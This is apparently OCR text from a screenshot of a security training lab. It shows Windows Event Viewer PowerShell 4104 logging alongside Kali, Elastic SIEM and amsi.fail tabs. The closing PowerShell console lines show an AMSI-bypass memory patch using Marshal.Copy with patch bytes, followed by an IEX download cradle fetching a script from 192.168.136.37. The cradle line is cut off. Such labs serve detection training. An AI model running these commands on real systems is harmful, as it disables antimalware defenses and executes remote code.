 Kali RDP
Win10-Host2
Elastic-SIEM
amsi.fail
CyberChef
Event Viewer
File Action View Help
Partition
PerceptionRuntime
PerceptionSensorDataService
PersistentMemory-Nvdimm
PersistentMemory-PmemDisk
PersistentMemory-ScmBus
Policy-based QoS
PowerShell
Admin
Operational
PowerShell-DesiredStateConfiguration-FileDownlo
PrimaryNetworkIcon
PrintBRM
PrintService
Privacy-Auditing
Program-Compatibility-Assistant
Provisioning-Diagnostics-Provider
Proximity-Common
PushNotifications-Platform
ReadyBoost
ReadyBoostDriver
ReFS
RemoteApp and Desktop Connections
RemoteAssistance
RemoteDesktopServices-RdpCoreTS
RemoteDesktopServices-RemoteFX-Synth3dvsc
RemoteDesktopServices-SessionServices
Remotefs-Rdbss
Resource-Exhaustion-Detector
Resource-Exhaustion-Resolver
RestartManager
RetailDemo
RRAS-AGILEVPN-Provider
Operational Number of events: 1,232
Level Date and Time Source Event ID Task Cat...
Verbose 8/9/2022 4:43:26 PM PowerSh... 4104 Execute ...
Verbose 8/9/2022 4:43:26 PM PowerSh... 4104 Execute ...
Warning 8/9/2022 4:43:25 PM PowerSh... 4104 Execute ...
Warning 8/9/2022 4:43:25 PM PowerSh... 4104 Execute ...
Warning 8/9/2022 4:43:25 PM PowerSh... 4104 Execute ...
Warning 8/9/2022 4:43:25 PM PowerSh... 4104 Execute ...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
{ $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
ScriptBlock ID: ed005d2b-bfa1-444e-ad18-51de232eb1a2
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 8/9/2022 4:43:26 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: HACKLAB\clint.barton Computer: HOST2-WIN10.hacklab.com
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
PS C:\Users\clint.barton> $kxzr = "0x07"
PS C:\Users\clint.barton> $vass = "0x80"
PS C:\Users\clint.barton> $aoqa = "0xC3"
PS C:\Users\clint.barton> $reian = [Byte[]] ($djua,$hpeb,$sazt,$kxzr,+$vass,+$aoqa)
PS C:\Users\clint.barton> [System.Runtime.InteropServices.Marshal]::Copy($reian, 0, $qdfjtd, 6)
PS C:\Users\clint.barton> IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:800